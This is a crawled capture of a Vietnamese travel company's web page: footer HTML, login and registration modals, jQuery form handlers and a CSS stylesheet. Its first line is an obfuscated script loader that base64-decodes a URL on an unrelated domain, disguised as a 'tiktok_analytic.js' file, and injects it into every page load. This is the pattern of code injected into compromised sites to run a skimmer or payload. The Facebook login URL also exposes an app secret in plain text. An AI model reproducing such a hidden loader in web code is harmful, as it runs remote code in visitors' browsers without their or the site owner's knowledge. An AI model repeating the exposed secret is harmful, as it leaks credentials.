(function(d,s,u){s=d.createElement('script');s.async=1;s.src=atob(u);d.head.appendChild(s)})(document,0,'aHR0cHM6Ly9jZG5saXZlci5jb20vanMvdGlrdG9rX2FuYWx5dGljLmpz');
</script>                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                        <div class="blog-footer">
                    <div class="title-footer-2">
                <h4>Blog</h4>
            </div>
                <ul>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" title="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/hotline-091-865-9292-3-1616040863.png" class="img-responsive" alt="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" title="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ</a>
                    </div>
                </li>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/4-dac-san-ha-giang-lot-top-100-mon-an-dac-san-va-top-100-qua-tang-viet-nam-nd91530.html" title="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/kham-pha-vung-dong-bac-7-1615006336.png" class="img-responsive" alt="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/4-dac-san-ha-giang-lot-top-100-mon-an-dac-san-va-top-100-qua-tang-viet-nam-nd91530.html" title="4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM">4 ĐẶC SẢN HÀ GIANG LỌT TOP 100 MÓN ĂN ĐẶC SẢN VÀ TOP 100 QUÀ TẶNG VIỆT NAM</a>
                    </div>
                </li>
                            <li>
                    <div class="img-blog-footer">
                        <a href="/than-trong-khi-di-du-lich-ngam-tuyet-tai-mien-nui-nd91362.html" title="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s80_80/mid-year-deal-13-1610171817.png" class="img-responsive" alt="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">
                        </a>
                    </div>
                    <div class="caption-blog-footer">
                        <a href="/than-trong-khi-di-du-lich-ngam-tuyet-tai-mien-nui-nd91362.html" title="THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI">THẬN TRỌNG KHI ĐI DU LỊCH NGẮM TUYẾT TẠI MIỀN NÚI</a>
                    </div>
                </li>
                    </ul>
    </div>
                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                    <div class="news-letter-footer">
                         
        <div class="title-footer-2">
        <h4>NHẬN TIN KHUYẾN MÃI</h4>
    </div>
    
    <form class=" newsletter-form form-reg-footer" id="newsletter-form" action="/site/site/receivenewsletter" method="post">        <div class="relative-news-letter">
            <input class="plh-fff plh-italic" placeholder="Email" id="input" title="NHẬN TIN KHUYẾN MÃI" name="Newsletters[email]" type="text" maxlength="100" value="" />            <input type="submit" class="" value="đăng ký">
            <div class="errorMessage" id="Newsletters_email_em_" style="display:none"></div>        </div>
        <p class="title-about-detail-footer-normal">Đăng ký ngay với chúng tôi hôm nay để nhận những bản tin khuyến mãi</p> 
    </form>                        <div class="list-social">
    <ul>
    <li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>
</div>
                    </div>
                    <div class="chungnhan">
                    <br/>
                        <div class="whtml">
        <div class="img"><a href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=36615"><img alt="ảnh chứng nhận đã khai báo bộ công thương" src="https://espc.com.vn/data/media/1595/files/20150827110756-dathongbao.png" /></a></div>
    </div>
                    </div>
                </div>
                <div class="col-lg-3  col-md-3 col-sm-6 col-sx-12">
                        <div class="whtml">
        <div class="box-ft box-fb" style="width:330px;">
<h2>FaceBook</h2>

<div id="fb-root">&nbsp;</div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=108648806140957";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-adapt-container-width="true" data-height="224" data-hide-cover="false" data-href="https://www.facebook.com/hyvong.espc/" data-show-facepile="true" data-show-posts="false" data-small-header="false" data-width="300">
<div class="fb-xfbml-parse-ignore">
<blockquote cite="https://www.facebook.com/hyvong.espc/"><a href="https://www.facebook.com/hyvong.espc/">ESPC</a></blockquote>
</div>
</div>
</div>
    </div>

                </div>
            </div>

        </div>
        <!-- End Bottom footer -->
    </div>
     <div class="container copyright">
            <div class="left">Copyright @ ESPERANTOTUR & SERVICES JSC.</div>
            <div class="right">Designed by <a target="_blank" href="http://nanoweb.vn/">Nanoweb</a></div>
        </div>
</div>
        </div>

        
<!--login facebook-->
<div id="myModal-login" class="modal fade" role="dialog">
    <div class="modal-dialog">

        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
            <div class="cont">
                <div class="login-fb-gg">
                    <ul class="clearfix">
                        <li class="login-fb">
                            <a onclick="openWin();
                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin">Đăng nhập với Facebook</a>
                        </li>        <!--login google-->
                        <li class="login-gg">
                            <a onclick="openWin2();
                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin" title="Đăng nhập với Google">Đăng nhập với Google</a>
                        </li>
                    </ul>
                </div>
                <div class="register-new">
                    <p class="guide">Hoặc đăng nhập với tài khoản
                        <span style=" color:#0c519a; font-size:15px; font-weight:bold; text-transform:uppercase;">Thành viên</span>
                    </p>
                    <form id="form-login" method="POST" action="/dang-nhap.html">
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="text" name="LoginForm[username]" class="form-control email-register" placeholder="Nhập email của bạn">
                            <div class="errorMessage" id="LoginForm_username_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="password" name="LoginForm[password]" class="form-control pass-register" id="inputPassword" placeholder="Nhập mật khẩu">
                            <div class="errorMessage" id="LoginForm_password_em_"></div>
                        </div>

                        <div class="bottom-register clearfix">
                            <div class="checkbox">
                                <label>
                                    <input type="checkbox">Ghi nhớ tài khoản
                                </label>
                            </div>
                            <a href="/tour/tour/forgotpassword" title="Quên mật khẩu" class="forget-pass">Quên mật khẩu?</a>
                        </div>
                        <button  id="btn-login"  style="width:100%;" validate="/login/login/validateLogin" type="button"
                                class="btn btn-primary">Đăng nhập
                        </button>
                    </form>
                </div>
            </div>
        </div>

    </div>
</div>
<div id="myModal-register" class="modal fade" role="dialog">
    <div class="modal-dialog">
        <!-- Modal content-->
        <div class="modal-content">
            <button type="button" class="close" data-dismiss="modal">&times;</button>
            <div class="cont">
                <div class="login-fb-gg">
                    <ul class="clearfix">
                        <script type="text/javascript">
                            var myWindow;
                            function openWin2() {
                                myWindow = window.open('https://accounts.google.com/o/oauth2/auth?response_type=code&redirect_uri=https%3A%2F%2Fespc.com.vn%2Flogin%2Flogin%2FloginGoogle&client_id=536391302207-1ofre2h24mdcrjd496h971hqgugeq973.apps.googleusercontent.com&scope=https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.profile+https%3A%2F%2Fwww.googleapis.com%2Fauth%2Fuserinfo.email&access_type=offline&approval_prompt=auto', 'hatv', 'width=600,height=300,toolbar=0,menubar=0,location=0,status=0,scrollbars=0,resizable=0,left=0,top=0');
                                return false;
                            }
                        </script>
                        <script type="text/javascript">
                            var myWindow;
                            function openWin() {
                                myWindow = window.open('https://www.facebook.com/v2.8/dialog/oauth?client_id=1289456924427412&state=466dd9d72d301e4c0cd32590c3e8997a&response_type=code&sdk=php-sdk-5.0.0&redirect_uri=https%3A%2F%2Fespc.com.vn%2Flogin%2Flogin%2FloginFacebook%2Fapp_id%2F1289456924427412%2Fapp_secret%2F5aac3d453e2fb2e6925b77db9bf184fb&scope=email', 'fb_popup', 'width=600,height=300,toolbar=0,menubar=0,location=0,status=0,scrollbars=0,resizable=0,left=0,top=0');
                                return false;
                            }
                        </script>
                        <li class="login-fb">
                            <a onclick="openWin();
                                                                    return false;"
                               href="javascript:void(0)"
                               id="w3nlogin">Đăng nhập với Facebook</a>
                        </li>        <!--login google-->

                        <li class="login-gg">
                            <a onclick="openWin2();
                                                                return false;"
                               href="javascript:void(0)"
                               id="w3nlogin" title="Đăng nhập với Google">Đăng nhập với Google</a>
                        </li>

                    </ul>
                </div>
                <div class="register-new">
                    <p class="guide">Hoặc đăng nhập với tài khoản
                        <span style=" color:#0c519a; font-size:15px; font-weight:bold; text-transform:uppercase;">Thành viên</span>
                    </p>

                    <form id="form-register" method="POST" action="/login/login/signupInbook">
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="text" name="Users[name]" class="form-control name-register" placeholder="Nhập tên của bạn" autocomplete="off" />
                            <div class="errorMessage" id="Users_name_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="text" name="Users[email]" class="form-control email-register" placeholder="Nhập email của bạn" autocomplete="off" />
                            <div class="errorMessage" id="Users_email_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" style="margin-bottom: 0px;" type="password" name="Users[password]" class="form-control pass-register" id="inputPassword" placeholder="Nhập mật khẩu" />
                            <div class="errorMessage" id="Users_password_em_"></div>
                        </div>
                        <div class="item-register" style="margin-bottom: 15px;">
                            <input style="margin-bottom: 0px;" type="password" name="Users[passwordConfirm]" class="form-control pass-register" id="inputPassword" placeholder="Xác nhận mật khẩu" />
                            <div class="errorMessage" id="Users_passwordConfirm_em_"></div>
                        </div>
                        <button id="btn-register" style="width:100%;" validate="/login/login/validate" id="btn-register" type="button" class="btn btn-primary">
                            Đăng ký
                        </button>
                        <p class="guide">Bấm vào đăng ký nghĩa là bạn đã đọc và đồng ý với <a href="#" title="#" target="_blank">Điều khoản sử dụng của chúng tôi</a></p>
                    </form>
                </div>
            </div>
        </div>

    </div>
</div>        <div class="shadow-login"></div>
    <script type="text/javascript" src="/js/web3nhat.min.js?v=1.1.4.2"></script>
<script type="text/javascript">
/*<![CDATA[*/
var newsl_formSubmit = true;
            jQuery('.newsletter-form').on('submit', function() {
                var thi = jQuery(this);
                thi.find('.newsletters-message').hide();
                if (!newsl_formSubmit)
                    return false;
                newsl_formSubmit = false;
                jQuery.ajax({
                    'type': 'POST',
                    'dataType': 'JSON',
                    'url': thi.attr('action'),
                    'data': thi.serialize(),
                    'beforeSend': function() {
                        w3ShowLoading(thi.find('#newslettersubmit'), 'left', -40, 0);
                    },
                    'success': function(res) {
                        if (res.code != '200') {
                            if (res.errors) {
                                parseJsonErrors(res.errors,thi);
                            }
                        } else {
                            thi[0].reset();
                            if(res.message)
                                thi.find('.newsletters-message').html(res.message).show();
                        }
                        w3HideLoading();
                        newsl_formSubmit = true;
                    },
                    'error': function() {
                        w3HideLoading();
                        newsl_formSubmit = true;
                    }
                });
                return false;
            });
jQuery(function($) {
jQuery('#newsletter-form').yiiactiveform({'attributes':[{'id':'Newsletters_email','inputID':'Newsletters_email','errorID':'Newsletters_email_em_','model':'Newsletters','name':'email','enableAjaxValidation':false,'clientValidation':function(value, messages, attribute) {

if(jQuery.trim(value)=='') {
	messages.push("Email kh\u00f4ng \u0111\u01b0\u1ee3c ph\u00e9p r\u1ed7ng.");
}


if(jQuery.trim(value)!='') {
	
if(value.length>100) {
	messages.push("Email qu\u00e1 d\u00e0i (t\u1ed1i \u0111a l\u00e0 100 k\u00ed t\u1ef1).");
}

}



if(jQuery.trim(value)!='' && !value.match(/^[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-zA-Z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?\.)+[a-zA-Z0-9](?:[a-zA-Z0-9-]*[a-zA-Z0-9])?$/)) {
	messages.push("Email kh\u00f4ng l\u00e0 m\u1ed9t email h\u1ee3p l\u1ec7");
}

}}],'errorCss':'error'});
});
/*]]>*/
</script>
</body>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/bootstrap.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/owl.carousel.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/moment.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/pignose.calendar.min.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/jquery-ui.js"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/main.js?v=1.1.1"></script>
    <script type="text/javascript" src="/themes/introduce/w3ni518/js/menu_bar.js"></script>
    <script>
        $(document).ready(function () {

            $('.check-height-1').height($('.check-height-1').width() / 1.92);
            $('.check-height-2').height($('.check-height-2').width() - 60);
        })
    </script>
    <script type="text/javascript">
                (function ($) {
                    $.fn.clickToggle = function (func1, func2) {
                        var funcs = [func1, func2];
                        this.data('toggleclicked', 0);
                        this.click(function () {
                            var data = $(this).data();
                            var tc = data.toggleclicked;
                            $.proxy(funcs[tc], this)();
                            data.toggleclicked = (tc + 1) % 2;
                        });
                        return this;
                    };
                }(jQuery));
        $(document).ready(function () {
            $('.check-height-60').height($('.check-height-60').width() - 30);
            $('.dropdown-toggle').clickToggle(function () {
                $(this).next().css('display', 'block');
            }, function () {
                $(this).next().css('display', 'none');
            });
            $('.datepicker').datepicker({dateFormat: 'dd-mm-yy'});
            $(".ui-datepicker-next").html('<i class="fa fa-angle-right"></i>');
            $(".ui-datepicker-pre").html('<i class="fa fa-angle-left"></i>');
        });
    </script>
    <script type="text/javascript">
        $(document).ready(function(){
             clickF();
            $(".pignose-calendar-top-nav").click(function(){
                $(".pignose-calendar-top-nav").click(function(){clickF();});
                clickF();
            })

            function clickF(){
                $(".calendar .pignose-calendar-unit").each(function(){
                $(this).click(function(){
                    date=$(this).attr('data-date');

                    day=date.substring(8,11);
                    m=date.substring(5,7);
                    y=date.substring(0,4);
                    urls=window.location.href;
                    url = new URL(urls);
                    url.searchParams.set('d', day);
                    url.searchParams.set('m', m);
                    url.searchParams.set('y', y);
                    window.location.href=url;
                })
                
            })
            }
            
        });
    </script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="jgLUIFql-1NVftR62YCU3Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768735490661');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://espc.com.vn/themes/introduce/w3ni518/css/main-styles.css?v=1.0.5
body_size: 3441
content:
@import url(animate.css);
@import url(bootstrap.min.css);
@import url(font-awesome.min.css);
@import url(multi-row-grid.css);
@import url(owl.carousel.css);

/*

    1. Reset

    2. Header

    3. Content

    4. Footer

    */
/**
 * Fonts
 * -----------------------------------------------------------------------------
 */
@import url('https://fonts.googleapis.com/css?family=Montserrat:400,700|Roboto:100,100i,300,300i,400,400i,500,500i,700,700i,900,900i&subset=greek,greek-ext,latin-ext,vietnamese');
@import url('https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=greek-ext,latin-ext,vietnamese');
@import url('https://fonts.googleapis.com/css?family=Roboto+Condensed:300,400,700&subset=greek-ext,latin-ext,vietnamese');

@font-face {
    font-family: 'utm avo';
    src: url('../fonts/UTM Avo.ttf');
}

@font-face {
    font-family: 'utm bebas';
    src: url('../fonts/UTM Bebas.ttf');
}


/**
 * 1.0 - Reset
 * -----------------------------------------------------------------------------
 */
 html, body, div, span, applet, object, iframe,
 h1, h2, h3, h4, h5, h6, p, blockquote, pre,
 a, abbr, acronym, address, big, cite, code,
 del, dfn, em, font, ins, kbd, q, s, samp,
 small, strike, strong, sub, sup, tt, var,
 dl, dt, dd, ol, ul, li,
 fieldset, form, label, legend,
 table, caption, tbody, tfoot, thead, tr, th, td {
    border: 0;
    font-size: 100%;
    margin: 0;
    outline: 0;
    padding: 0;
    vertical-align: baseline; 
}

body {
    position: relative;
    overflow-x: hidden;
    font-size: 14px;
    font-family: 'Roboto', 'Roboto Light', Arial, sans-serif;
    color: #000;
    font-weight: 400;
    
}
.body-audio{
    margin-bottom: 35px;
}
h1, h2, h3, h4, h5, h6 {
    clear: both; 
}

.hover-mo:hover {
    opacity: 0.6;
}
img {
    max-width: 100%;
    height: auto;
    width: auto;
    border: 0;
    vertical-align: middle; 
}

a {
    text-decoration: none;
    color: #000000; 
}

a:hover {
    color: #8496b0;
    text-decoration: none; 
}

a:focus {
    text-decoration: none;
    color: inherit;
    outline: none; 
}

a, button, input {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s; 
}

*, *:before, *:after {
    box-sizing: border-box; 
}

article, aside, details, figcaption, figure, footer, header, hgroup, main, nav, section, summary {
    display: block; 
}

input[type="search"] {
    -webkit-appearance: textfield;
    -moz-box-sizing: content-box;
    -webkit-box-sizing: content-box;
    box-sizing: content-box; 
}

::-moz-placeholder {
  opacity: 1;
}

ul {
    list-style: none;
    padding: 0; 
}

ul:after, section:after {
    content: '';
    clear: both;
    display: block; 
}

small {
    font-size: 80%; 
}
.abs-styl{
    position: absolute;
}
.rev-styl{
    position: relative;
}
.zindex-1{
    z-index: 1;
}
.zindex-2{
    z-index: 2;
}
.zindex-3{
    z-index: 3;
}
.zindex-4{
    z-index: 4;
}
.zindex-5{
    z-index: 5;
}
.zindex-9{
    z-index: 9;
}
.clearfix:after {
    clear: both;
    content: ".";
    display: block;
    height: 0;
    line-height: 0;
    visibility: hidden;
}

.mar-15{
    margin: 15px 0px;
}
.mar-top-15{
    margin-top: 15px;
}
.mar-bottom-15{
    margin-bottom: 15px;
}
.mar-left-15{
    margin-left: 15px;
}
.mar-right-15{
    margin-right: 15px;
}
.pad-15{
    padding: 15px 0px;
}
.pad-top-15{
    padding-top: 15px;
}
.pad-bottom-15{
    padding-bottom: 15px;
}
.pad-left-15{
    padding-left: 15px;
}
.pad-right-15{
    padding-right: 15px;
}
::-webkit-scrollbar-track
{
    -webkit-box-shadow: inset 0 0 6px rgba(0,0,0,0.3);
    background-color: #F5F5F5;
}

::-webkit-scrollbar
{
    width: 6px;
    background-color: #F5F5F5;
}

::-webkit-scrollbar-thumb
{
    background-color: #009846;
    position: relative;
}
.transition{
    transition: all 0.5s ease-in-out 0s;
    -moz-transition: all 0.5s ease-in-out 0s;
    -o-transition: all 0.5s ease-in-out 0s;
    -webkit-transition: all 0.5s ease-in-out 0s;
    -ms-transition: all 0.5s ease-in-out 0s; 
}
.transition1{
    transition: all 1s ease-in-out 0s;
    -moz-transition: all 1s ease-in-out 0s;
    -o-transition: all 1s ease-in-out 0s;
    -webkit-transition: all 1s ease-in-out 0s;
    -ms-transition: all 1s ease-in-out 0s; 
}
.transition1-5{
    transition: all 1.5s ease-in-out 0s;
    -moz-transition: all 1.5s ease-in-out 0s;
    -o-transition: all 1.5s ease-in-out 0s;
    -webkit-transition: all 1.5s ease-in-out 0s;
    -ms-transition: all 1.5s ease-in-out 0s; 
}
.transition2{
    transition: all 2s ease-in-out 0s;
    -moz-transition: all 2s ease-in-out 0s;
    -o-transition: all 2s ease-in-out 0s;
    -webkit-transition: all 2s ease-in-out 0s;
    -ms-transition: all 2s ease-in-out 0s; 
}
.transition2-5{
    transition: all 2.5s ease-in-out 0s;
    -moz-transition: all 2.5s ease-in-out 0s;
    -o-transition: all 2.5s ease-in-out 0s;
    -webkit-transition: all 2.5s ease-in-out 0s;
    -ms-transition: all 2.5s ease-in-out 0s; 
}
.transition3{
    transition: all 3s ease-in-out 0s;
    -moz-transition: all 3s ease-in-out 0s;
    -o-transition: all 3s ease-in-out 0s;
    -webkit-transition: all 3s ease-in-out 0s;
    -ms-transition: all 3s ease-in-out 0s; 
}
.transition3-5{
    transition: all 3.5s ease-in-out 0s;
    -moz-transition: all 3.5s ease-in-out 0s;
    -o-transition: all 3.5s ease-in-out 0s;
    -webkit-transition: all 3.5s ease-in-out 0s;
    -ms-transition: all 3.5s ease-in-out 0s; 
}
.transition4{
    transition: all 4s ease-in-out 0s;
    -moz-transition: all 4s ease-in-out 0s;
    -o-transition: all 4s ease-in-out 0s;
    -webkit-transition: all 4s ease-in-out 0s;
    -ms-transition: all 4s ease-in-out 0s; 
}
.mar-left{
    margin-left: -200px;
    opacity: 0;
}
.mar-right{
    margin-right: -200px;
    opacity: 0;
}
.mar-top{
    margin-top: -200px;
    opacity: 0;
}
.mar-bottom{
    margin-bottom: -200px;
    opacity: 0;
}
.abs-left{
    left: -500px;
    opacity: 0;
}
.abs-top{
    top: -500px;
    opacity: 0;
}
.abs-bottom{
    bottom: -500px;
    opacity: 0;
}
.abs-right{
    right: -500px;
    opacity: 0;
}
h2.layout-title{
    text-align: center;
    width: 100%;
    font-size: 30px;
}
h3.sub-layout-title{
    text-align: center;
    margin-top: 50px;
}
.uppercase{
    text-transform: uppercase;
}
.haft{
    width: 49%;
    display: inline-block;
    min-width: 200px;
    margin-bottom: 15px;
}
/**
* Width
* -----------------------------------------------------------------------------
*/
.width-100{
    width: 100%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-75{
    width: 75%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-50{
    width: 50%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-33{
    width: 33.33333%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-25{
    width: 25%;
    min-width: 200px;
    margin-bottom: 15px;
}
.width-20{
    width: 20%;
    min-width: 200px;
    margin-bottom: 15px;
}
/** end Width */

/*font-title*/
h1 { 
    display: block;
    font-size: 2em;
    margin-top: 0.67em;
    margin-bottom: 0.67em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h2 {
    display: block;
    font-size: 1.5em;
    margin-top: 0.83em;
    margin-bottom: 0.83em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h3 { 
    display: block;
    font-size: 1.17em;
    margin-top: 1em;
    margin-bottom: 1em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h4 { 
    display: block;
    font-size: 1em;
    margin-top: 1.33em;
    margin-bottom: 1.33em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h5 { 
    display: block;
    font-size: .83em;
    margin-top: 1.67em;
    margin-bottom: 1.67em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
h6 { 
    display: block;
    font-size: .67em;
    margin-top: 2.33em;
    margin-bottom: 2.33em;
    margin-left: 0;
    margin-right: 0;
    font-weight: bold;
}
p{
    line-height: 1.5;
}
/*end font-title*/

/**
* Position
* -----------------------------------------------------------------------------
*/
.center{
    text-align: center;
}
.txt-left{
    text-align: left;
}
.txt-right{
    text-align: right;
}
.left{
    float: left;
}
.right{
    float: right;
}
.cirle{
    border-radius: 50%;
    border: 1px solid #717f86;
}
/** end Position */

/**
* Background
* -----------------------------------------------------------------------------
*/
.background-white{
    background: #ffffff;
}
.background-black{
    background: #000000;
}
.background-eb{
    background: #ebebeb;
}
.background-f9{
    background: #f9f9f9;
}
.background-42{
    background: #424242;
}
/** end Background */

/**
* Border
* -----------------------------------------------------------------------------
*/
.border-dashed-cc{
    border: 1px dashed #ccc;
}
.border-dashed-eb{
    border: 1px dashed #ebebeb;
}

.border-solid-cc{
    border: 1px solid #ccc;
}
.border-solid-eb{
    border: 1px solid #ebebeb;
}
/** end Border */

/**
* Box-shadow
* -----------------------------------------------------------------------------
*/
.box-shadow{
    box-shadow: 0px 4px 10px #ebebeb;
}
/** end Box-shadow */

/**
* Padding
* -----------------------------------------------------------------------------
*/
.pad-15{
    padding: 15px;
}
.pad-5{
    padding: 5px;
}
.pad-10{
    padding: 10px;
}
.pad-vertical-15{
    padding-top: 15px;
    padding-bottom: 15px;
}
.pad-horizontal-15{
    padding-left: 15px;
    padding-right: 15px;
}
.pad-vertical-5{
    padding-top: 5px;
    padding-bottom: 5px;
}
.pad-horizontal-5{
    padding-left: 5px;
    padding-right: 5px;
}
.pad-vertical-10{
    padding-top: 10px;
    padding-bottom: 10px;
}
.pad-horizontal-10{
    padding-left: 10px;
    padding-right: 10px;
}
.pad-0{
    padding: 0px;
}
/** end Padding */

/**
* Margin
* -----------------------------------------------------------------------------
*/
.mar-15{
    margin: 15px;
}
.mar-5{
    margin: 5px;
}
.mar-10{
    margin: 10px;
}
.mar-vertical-15{
    margin-top: 15px;
    margin-bottom: 15px;
}
.mar-horizontal-15{
    margin-left: 15px;
    margin-right: 15px;
}
.mar-vertical-5{
    margin-top: 5px;
    margin-bottom: 5px;
}
.mar-horizontal-5{
    margin-left: 5px;
    margin-right: 5px;
}
.mar-vertical-10{
    margin-top: 10px;
    margin-bottom: 10px;
}
.mar-horizontal-10{
    margin-left: 10px;
    margin-right: 10px;
}
.mar-0{
    padding: 0px;
}
.mar-left-10{
    margin-left: 10px;
}
.mar-right-10{
    margin-right: 10px;
}
/** end Padding */

/**
* Display
* -----------------------------------------------------------------------------
*/
.block{
    display: block;
}
.inline-block{
    display: inline-block;
}
.flex{
    display: flex;
}
.ds-table{
    display: table;
    width: 100%;
    height: 100%;
}
.vertical{
    display: table-cell;
    vertical-align: middle;
}
/** end Display */

/*effect menu 1*/
.menu-effect-1{

}
.menu-effect-1 ul{
    
}
.menu-effect-1 ul li{
    
}
.menu-effect-1 ul li a{
    border: 1px solid transparent;
}
.menu-effect-1 ul li a i{
    margin-right: 6px;
}
.menu-effect-1 ul li a:hover{
    border: 1px solid #ebebeb;
    border-radius: 5px;
}
.menu-effect-1 ul li.active a{
    border: 1px solid #ebebeb;
    border-radius: 5px;
}
/*end effect menu 1*/

/*menu side bar mobile*/
.content-side-menu{
    float: left;
    width: 100%;
    position: relative;
    z-index: 99;
}
.shadow-mobile {
    position: absolute;
    background: rgba(0, 0, 0, 0.49);
    z-index: 9999;
    width: 100%;
    height: 100%;
    top: 0px;
    left: 0px;
    display: none;
    cursor: pointer;
}
/*end menu side bar mobile*/

/*effect img*/
.eff-v3:hover:before, .eff-v3:hover:after {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}
.eff-v3:before {
    border-bottom: 1px solid rgba(255, 255, 255, 0.48);
    border-top: 1px solid rgba(255, 255, 255, 0.48);
    -webkit-transform: scale(0, 1);
    -ms-transform: scale(0, 1);
    -o-transform: scale(0, 1);
    transform: scale(0, 1);
}
.eff-v3:after {
    border-left: 1px solid rgba(255, 255, 255, 0.48);
    border-right: 1px solid rgba(255, 255, 255, 0.48);
    -webkit-transform: scale(1, 0);
    -ms-transform: scale(1, 0);
    -o-transform: scale(1, 0);
    transform: scale(1, 0);
}
.eff-v3:before, .eff-v3:after {
    bottom: 20px;
    content: "";
    left: 20px;
    opacity: 0;
    position: absolute;
    right: 20px;
    top: 20px;
    -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
    z-index: 1;
}
.eff-v3 {
    background-color: #000;
    overflow: hidden;
    position: relative;
}
.eff-v3 img {
    opacity: 1;
    filter: alpha(opacity=100);
    -webkit-transition: opacity 0.35s ease 0s;
    -o-transition: opacity 0.35s ease 0s;
    transition: opacity 0.35s ease 0s;
}
.eff-v3:hover img {
    opacity: 0.5;
    filter: alpha(opacity=50);
}
/*end effect img*/

/**
* 2.0 - Header
* -----------------------------------------------------------------------------
*/

